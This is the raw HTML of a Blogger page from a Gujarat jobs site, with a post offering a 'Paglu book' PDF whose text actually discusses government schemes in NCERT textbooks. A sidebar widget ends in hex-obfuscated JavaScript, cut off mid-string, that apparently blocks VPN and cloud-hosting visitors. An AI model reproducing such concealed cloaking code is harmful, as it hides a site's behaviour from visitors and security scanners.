background: #F4F4F4;
}
#related-posts ul {
padding: 0px;
list-style-type: none;
background: #f9f9f9;
border-left: 5px solid #f2f2f2;
}
#related-posts li {
padding: 0px;
}
</style>
<script type='text/javascript'>
var relatedpoststitle="Related Posts";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();function related_results_labels(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++;break}}}}function removeRelatedDuplicates(){var tmp=new Array(0);var tmp2=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp2[tmp2.length-1]=relatedTitles[i]}}relatedTitles=tmp2;relatedUrls=tmp}function contains(a,e){for(var j=0;j<a.length;j++){if(a[j]==e){return true}};return false}function printRelatedLabels(currenturl){for(var i=0;i<relatedUrls.length;i++){if(relatedUrls[i]==currenturl){relatedUrls.splice(i,1);relatedTitles.splice(i,1)}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>1){document.write('<h2>'+relatedpoststitle+'</h2>')}document.write('<ul>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a href="'+relatedUrls[r]+'">'+relatedTitles[r]+'</a></li>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);relatedTitles.splice(0,relatedTitles.length);}
//]]>
  </script>
<style type='text/css'>
#related-posts {
margin: 15px 0px;
}
#related-posts h2 {
font-size: 27px;
font-weight: normal;
color: #fff;
text-shadow: 1px 0px 2px #888;
margin-bottom: 0.75em;
}
#related-posts a {
font-size: 16px;
color: red;
text-transform: capitalize;
border-bottom:1px dotted #E2E2E2;
display:block;
padding:13px;
text-decoration: none;
}
#related-posts a:hover {
color: #555;
background: #F4F4F4;
}
#related-posts ul {
padding: 0px;
list-style-type: none;
background: #f9f9f9;
border-left: 5px solid #f2f2f2;
}
#related-posts li {
padding: 0px;
}
</style>
<script type='text/javascript'>
var relatedpoststitle="Related Posts";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();function related_results_labels(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++;break}}}}function removeRelatedDuplicates(){var tmp=new Array(0);var tmp2=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp2[tmp2.length-1]=relatedTitles[i]}}relatedTitles=tmp2;relatedUrls=tmp}function contains(a,e){for(var j=0;j<a.length;j++){if(a[j]==e){return true}};return false}function printRelatedLabels(currenturl){for(var i=0;i<relatedUrls.length;i++){if(relatedUrls[i]==currenturl){relatedUrls.splice(i,1);relatedTitles.splice(i,1)}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>1){document.write('<h2>'+relatedpoststitle+'</h2>')}document.write('<ul>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<li><a href="'+relatedUrls[r]+'">'+relatedTitles[r]+'</a></li>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</ul>');relatedUrls.splice(0,relatedUrls.length);relatedTitles.splice(0,relatedTitles.length);}
//]]>
</script>
<!-- Read More in nv infotech -->
<script type='text/javascript'>
no_thumb_sum = 320;
thumb_sum = 300;
thumb_h = 140;
thumb_w = 150;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(t,e){if(-1!=t.indexOf("<")){for(var n=t.split("<"),i=0;i<n.length;i++)-1!=n[i].indexOf(">")&&(n[i]=n[i].substring(n[i].indexOf(">")+1,n[i].length));t=n.join("")}for(e=e<t.length-1?e:t.length-2;" "!=t.charAt(e-1)&&-1!=t.indexOf(" ",e);)e++;return t=t.substring(0,e-1),t+"..."}function createSummaryAndThumb(t,e,n){var i=document.getElementById(t),m="",r=i.getElementsByTagName("img"),s=no_thumb_sum;r.length>=1&&(m='<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+e+'" title="'+n+'"><img src="'+r[0].src+'" width="'+thumb_w+'px" height="'+thumb_h+'px" /></a></span>',s=thumb_sum);var g=m+"<div>"+removeHtmlTag(i.innerHTML,s)+"</div>";i.innerHTML=g}
//]]>
</script>
<!-- Auto Read More Body Script End -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8342469416126653146&amp;zx=32e08e3a-b736-4a5d-8b37-c2cb50b6330b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8342469416126653146&amp;zx=32e08e3a-b736-4a5d-8b37-c2cb50b6330b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3381107148608165 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.jobsgujarat.in/'>Jobs In Gujarat : Jobs , Gk and Education Updates</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>a Blog about Recruitment, Notification, G.K., 10 Pass Jobs, 12 Pass Jobs, Airline Jobs, Army Jobs, Education News, Useful Info, Pdf File, Jobs, Current Affairs, Information, Imp All Comparative Exam, All Tips, Results, VS Bharti, TET Model Paper, Latest News, E-Book, Tet Study Material, Rojgar News, Imp All Exam</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.jobsgujarat.in/'>Home</a>
</li>
<li>
<a href='search/label/Recruitment'>Recruitment</a>
</li>
<li>
<a href='search/label/Notification'>Notification</a>
</li>
<li>
<a href='search/label/G.K.'>G.K.</a>
</li>
<li>
<a href='search/label/10%20Pass%20Jobs'>10 Pass Jobs</a>
</li>
<li>
<a href='search/label/Airline%20Jobs'>Airline Jobs</a>
</li>
<li>
<a href='search/label/Army%20Jobs'>Army Jobs</a>
</li>
<li>
<a href='search/label/EDUCATION%20NEWS'>Education News</a>
</li>
<li>
<a href='search/label/USEFULLY'>Useful Info</a>
</li>
<li>
<a href='search/label/PDF%20FILE'>Pdf File</a>
</li>
<li>
<a href='search/label/JOB'>Jobs</a>
</li>
<li>
<a href='search/label/CURRENT%20AFFAIRS'>Current Affairs</a>
</li>
<li>
<a href='search/label/INFORMATION'>Information</a>
</li>
<li>
<a href='search/label/IMP%20ALL%20COMPATATIVE%20EXAM'>Imp All Comparative Exam</a>
</li>
<li>
<a href='search/label/ALL%20TIPS'>All Tips</a>
</li>
<li>
<a href='search/label/RESULTS'>Results</a>
</li>
<li>
<a href='search/label/V%20S%20BHARTI'>VS Bharti</a>
</li>
<li>
<a href='search/label/TET%202%20MODEL%20PAPER'>TET Model Paper</a>
</li>
<li>
<a href='search/label/LATEST%20NEWS'>Latest News</a>
</li>
<li>
<a href='search/label/E-BOOK'>E-Book</a>
</li>
<li>
<a href='search/label/TET%20STUDY%20MATERIAL'>Tet Study Material</a>
</li>
<li>
<a href='search/label/ROJGAR%20NEWS'>Rojgar News</a>
</li>
<li>
<a href='search/label/IMP%20ALL%20EXAM'>Imp All Exam</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs section' id='crosscol-overflow' name='Cross-Column 2'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- alpeshpatel84_crosscol-overflow_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3381107148608165"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2054883135"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div class='clear'></div>
<div style="text-align:center">
<div class='widget Image' data-version='1' id='Image2'>
<h2></h2>
<div class='widget-content'>
<a href='https://whatsapp.com/channel/0029VanxU3OD8SDuARNOtU2Y'>
<img alt='JOIN WHATSAPP GROUP FOR LATEST UPDATES.' height='175' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdBm6BDr6jz8JDAiimUzeKI4MjwZ2KsDGKV6cJPaHBVItKCqSaA6LALRloY5IT_yNNbJ4wqGQ4Ejo9_7FUg5Q87f9wXyW5BkfHkG8UhyZ2zHJcwnm1fB-BO4WYunz9h5oH2FbevIvMICs/s1600/WHATSAPP+FLASH.gif' width='318'/>
</a>
<br/>
</div></div></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Highlight Of Last Week</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.jobsgujarat.in/2025/11/india-post-payments-bank-ippb.html'>India Post Payments Bank (IPPB) Recruitment 2025 &#8211; Apply Online for 309 Junior Associate & Assistant Manager Posts</a>
</li>
<li>
<a href='https://www.jobsgujarat.in/2025/11/ongc-apprentice-recruitment.html'>ONGC Apprentice Recruitment Notification 2025 &#8211; Apply Online for 2700+ Posts (Last Date Extended)</a>
</li>
<li>
<a href='https://www.jobsgujarat.in/2025/11/surendranagar-municipal-corporation.html'>Surendranagar Municipal Corporation Recruitment 2025 &#8212; Walk-In Interview for 29 Various Posts</a>
</li>
<li>
<a href='https://www.jobsgujarat.in/2019/04/std-5-jawahar-navodaya-practice-paper.html'>STD 5 Jawahar Navodaya Practice Paper Download pdf in Gujarati</a>
</li>
<li>
<a href='https://www.jobsgujarat.in/2025/11/vnsgu-recruitment-2025-out-apply-online.html'>VNSGU Recruitment 2025 Out | Apply Online for 37 Junior Clerk & Stenographer Posts @ vnsgu.ac.in</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Website</h2>
<div class='widget-content'>
<form action='https://www.jobsgujarat.in/search' class='gsc-search-box'>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</form>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>13 April 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvA1h1spTRW9aAJM5ACeW_4Z7KRWK8pprchKTw5W4hOhPdiU2q7ZZM-kaRWpr2x-ToFwwZBIuoTTy5gVxp5fjX3ED-w-POyyXuu_RVDz9HgeusHhAwkQ-uk0ZXRqjDJ2yy3SUZc_Xahtg/s16000/Screenshot_1.png' itemprop='image_url'/>
<meta content='8342469416126653146' itemprop='blogId'/>
<meta content='5949957946169584672' itemprop='postId'/>
<a name='5949957946169584672'></a>
<h3 class='post-title entry-title' itemprop='name'>
DOWNLOAD PAGLU BOOK FOR BEST READING PRACTICE 
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5949957946169584672' itemprop='description articleBody'>
<p><span style="background-color: white; font-size: 24.48px; font-weight: bold;">DOWNLOAD PAGLU BOOK FOR BEST READING PRACTICE&nbsp;</span></p><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvA1h1spTRW9aAJM5ACeW_4Z7KRWK8pprchKTw5W4hOhPdiU2q7ZZM-kaRWpr2x-ToFwwZBIuoTTy5gVxp5fjX3ED-w-POyyXuu_RVDz9HgeusHhAwkQ-uk0ZXRqjDJ2yy3SUZc_Xahtg/s16000/Screenshot_1.png" /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvA1h1spTRW9aAJM5ACeW_4Z7KRWK8pprchKTw5W4hOhPdiU2q7ZZM-kaRWpr2x-ToFwwZBIuoTTy5gVxp5fjX3ED-w-POyyXuu_RVDz9HgeusHhAwkQ-uk0ZXRqjDJ2yy3SUZc_Xahtg/s1600/Screenshot_1.png"></a><br /><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmhZ8yfwr81Hcso26jaAZXRxWKeBBryaJEzwJu5r3lpzHJqzt3KWy7Qr7uCAk0YEZWwIbn6XnQ0dtemhRojOX8K5TrAUlyLFKaMDNoXmTwJNfk_-JNzxXWyKz7K8GfQ9LgNQ6FfT8MmvA/s16000/Screenshot_2.png" /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmhZ8yfwr81Hcso26jaAZXRxWKeBBryaJEzwJu5r3lpzHJqzt3KWy7Qr7uCAk0YEZWwIbn6XnQ0dtemhRojOX8K5TrAUlyLFKaMDNoXmTwJNfk_-JNzxXWyKz7K8GfQ9LgNQ6FfT8MmvA/s1600/Screenshot_2.png"></a><br /><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHI9SrD6r9ktUJqKbFStcrVF0CBVaaZCi_6e_zunwUz4X7oXxMWRFzd5fCNuiIK1ax5baVI1gZ0jaxmmylSYAR18ObJ0_fUxsXhAkndXT56GR_DOWSCNywR0Zhs4npdw8DX00wwPVGegk/s16000/Screenshot_3.png" /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHI9SrD6r9ktUJqKbFStcrVF0CBVaaZCi_6e_zunwUz4X7oXxMWRFzd5fCNuiIK1ax5baVI1gZ0jaxmmylSYAR18ObJ0_fUxsXhAkndXT56GR_DOWSCNywR0Zhs4npdw8DX00wwPVGegk/s1600/Screenshot_3.png"></a><br />The new NCERT textbooks are dotted with references to decisions and flagship programmes of the NDA-II government.<br />Of the 13 references spotted by The Indian Express as part of its analysis of 25 textbooks for Classes 6 to 10, the majority were devoted to the Swachh Bharat Abhiyan, followed by Namami Gange Programme, Digital India, Beti Bachao Beti Padhao, Pradhan Mantri Kaushal Vikas Yojana on skilling, and demonetisation.<br />Earlier, the NCERT did include references to flagship schemes of the UPA government in textbooks. For instance, NREGA (now known as MNREGA) was added to the Class 11 Economics textbook, the National Food Security Act 2013 was included in Chapter 4 of the class 9 Economics textbook and the Right to Information Act in chapter 5 of the Class 10 Political Science textbook.<br /><br />However, there weren&#8217;t multiple references made to the same scheme in different textbooks as seen with NDA -II schemes. These additions have been made to the Geography, Science, Political Science, Economics and English books and are part of the textbook review &#8212; the first since 2007 &#8212; undertaken last year by the NCERT, which advises the union government on school education.<div><b><br />IMPORTANT LINKS::::</b><br /><a href="https://edu4gujarat.files.wordpress.com/2019/02/paglu-book-pdf.pdf">DOWNLOAD THIS BOOK PDF FROM HERE</a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-809918314'>
<a href='https://www.blogger.com/post-edit.g?blogID=8342469416126653146&postID=5949957946169584672&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='//img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8342469416126653146&postID=5949957946169584672&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8342469416126653146&postID=5949957946169584672&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8342469416126653146&postID=5949957946169584672&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8342469416126653146&postID=5949957946169584672&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8342469416126653146&postID=5949957946169584672&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Please Comment Your Questions, Queries or Suggestions  </p>
<a href='https://www.blogger.com/comment/frame/8342469416126653146?po=5949957946169584672&hl=en-GB&saa=85391&origin=https://www.jobsgujarat.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.jobsgujarat.in/2021/04/speaking-english-course-apk-download.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.jobsgujarat.in/2021/04/practice-your-english-speaking-and.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.jobsgujarat.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.jobsgujarat.in/feeds/5949957946169584672/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- BEGIN AddToAny for Blogger -->
<script type="text/template" class="blogger_addtoany_html">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
    <a class="a2a_button_facebook"></a>
    <a class="a2a_button_whatsapp"></a>
</div>
</script>
<script type="text/javascript">
(function(){
    var a = document.createElement('script');
    a.type = 'text/javascript';
    a.async = true;
    a.src = '//static.addtoany.com/js/blogger.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s);
})();
</script>
<!-- END AddToAny for Blogger -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class='clear'></div>
<div style="text-align:center">
<div class='widget Image' data-version='1' id='Image2'>
<h2></h2>
<div class='widget-content'>
<a href='https://t.me/joinchat/AAAAAECdZYtyvsimCaaVDg'>
<img alt='JOIN OUR TELEGRAM CHANNEL FOR LATEST UPDATES.' height='77' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzf9Z30-BjmpXB_tA4TPO9lOv5zXiyWDp40TWrS6Cosm7mcalL24bu1Idjtk3YITfwjPAotpHwLjYywVP7LvbGAVoD5TquxTUiaScqWScm76xgIaLRRqIds5i-y7k0aXc6jMTiT5BFOOQm/s1600/Telegram-Logo-GIF.gif' width='320'/>
</a>
<br/>
</div></div></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'>
<div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script type='text/javascript'>/* <![CDATA[ */ var token=20009; var _0x56b5=["\x69\x70","\x6F\x72\x67","\x63\x6F\x75\x6E\x74\x72\x79","\x65\x78\x65\x63","\x48\x6F\x73\x74\x69\x6E\x67\x20\x53\x65\x72\x76\x69\x63\x65\x73\x2C\x20\x49\x6E\x63\x2E","\x44\x69\x67\x69\x74\x61\x6C\x4F\x63\x65\x61\x6E\x2C\x20\x4C\x4C\x43","\x44\x69\x67\x69\x74\x61\x6C\x20\x4F\x63\x65\x61\x6E\x2C\x20\x49\x6E\x63\x2E","\x41\x6D\x61\x6E\x61\x68\x20\x54\x65\x63\x68\x20\x49\x6E\x63\x2E","\x43\x68\x6F\x6F\x70\x61\x2C\x20\x4C\x4C\x43","\x4F\x56\x48\x20\x53\x41\x53","\x48\x75\x74\x63\x68\x69\x73\x6F\x6E\x20\x47\x6C\x6F\x62\x61\x6C\x20\x43\x6F\x6D\x6D\x75\x6E\x69\x63\x61\x74\x69\x6F\x6E\x73","\x4E\x6F\x62\x69\x73\x20\x54\x65\x63\x68\x6E\x6F\x6C\x6F\x67\x79\x20\x47\x72\x6F\x75\x70\x2C\x20\x4C\x4C\x43","\x52\x65\x64\x73\x74\x61\x74\x69\x6F\x6E\x20\x4C\x69\x6D\x69\x74\x65\x64","\x48\x75\x67\x65\x53\x65\x72\x76\x65\x72\x20\x4E\x65\x74\x77\x6F\x72\x6B\x73\x2C\x20\x4C\x4C\x43","\x53\x6F\x66\x74\x4C\x61\x79\x65\x72\x20\x54\x65\x63\x68\x6E\x6F\x6C\x6F\x67\x69\x65\x73\x20\x49\x6E\x63\x2E","\x4C\x65\x61\x73\x65\x77\x65\x62\x20\x55\x53\x41\x2C\x20\x49\x6E\x63\x2E","\x49\x6F\x6D\x61\x72\x74","\x4C\x69\x6E\x6F\x64\x65\x2C\x20\x4C\x4C\x43","\x4F\x4E\x4C\x49\x4E\x45\x20\x53\x2E\x41\x2E\x53\x2E","\x47\x6C\x65\x53\x59\x53\x20\x49\x6E\x74\x65\x72\x6E\x65\x74\x20\x53\x65\x72\x76\x69\x63\x65\x73\x20\x41\x42","\x58\x50\x20\x54\x65\x63\x6E\x6F\x6C\x6F\x67\x69\x61\x20\x4C\x74\x64\x61","\x4E\x65\x74\x65\x6C\x6C\x69\x67\x65\x6E\x74\x20\x48\x6F\x73\x74\x69\x6E\x67\x20\x53\x65\x72\x76\x69\x63\x65\x73\x20\x49\x6E\x63\x2E","\x48\x6F\x73\x74\x44\x69\x6D\x65\x2E\x63\x6F\x6D\x2C\x20\x49\x6E\x63\x2E","\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x63\x61\x20\x4C\x74\x64\x61","\x53\x45\x43\x55\x52\x45\x44\x20\x53\x45\x52\x56\x45\x52\x53\x20\x4C\x4C\x43","\x43\x79\x72\x75\x73\x4F\x6E\x65\x20\x4C\x4C\x43","\x53\x45\x43\x52\x45\x4C\x4E\x45\x54\x20\x49\x4E\x46\x4F\x52\x4D\x41\x54\x49\x43\x41\x20\x4C\x54\x44\x41","\x51\x75\x61\x64\x72\x61\x4E\x65\x74\x2C\x20\x49\x6E\x63","\x55\x70\x43\x6C\x6F\x75\x64\x20\x55\x53\x41\x20\x49\x6E\x63","\x53\x6F\x6C\x6F\x67\x69\x67\x61\x62\x69\x74\x20\x53\x2E\x4C\x2E","\x4D\x32\x34\x37\x20\x4C\x74\x64","\x4E\x6F\x76\x6F\x53\x65\x72\x76\x65\x20\x42\x2E\x56\x2E","\x41\x56\x41\x53\x54\x20\x53\x6F\x66\x74\x77\x61\x72\x65\x20\x73\x2E\x72\x2E\x6F\x2E","\x43\x6F\x6E\x74\x69\x6E\x61","\x30\x2E\x30\x2E\x30\x2E\x30","\x34\x35\x2E\x33\x32\x2E\x31\x34\x39\x2E\x32\x31\x39","\x31\x33\x38\x2E\x31\x39\x37\x2E\x31\x34\x32\x2E\x38\x38","\x31\x35\x39\x2E\x32\x30\x33\x2E\x32\x31\x2E\x38\x33","\x31\x30\x34\x2E\x31\x33\x31\x2E\x31\x32\x34\x2E\x37\x36","\x7C","\x6A\x6F\x69\x6E","\x69","\x73\x65\x61\x72\x63\x68","\x53\x63\x72\x69\x70\x74\x20\x6D\x61\x64\x65\x20\x62\x79\x20\x56\x69\x6E\x63\x65\x6E\x74\x20\x56\x2E\x20\x41\x4C\x45\x52\x54\x21\x21\x20\x59\x6F\x75\x72\x20\x49\x53\x50\x20\x3A\x20","\x20\x73\x65\x65\x6D\x73\x20\x74\x6F\x20\x62\x65\x20\x61\x20\x56\x50\x4E\x20\x6F\x72\x20\x43\x4C\x4F\x55\x44\x20\x48\x4F\x53\x54\x49\x4E\x47\x2C\x20\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65\x20\x69\x74\x20\x61\x6E\x64\x20\x63\x68\x65\x63\x6B\x20\x61\x67\x61\x69\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x56\x50\x4E\x2D\x42\x6C\x6F\x63\x6B\x65\x72\x2D\x31\x34\x31\x36\x35\x39\x32\x39\x37\x31\x37\x35\x32\x38\x30\x35","\x7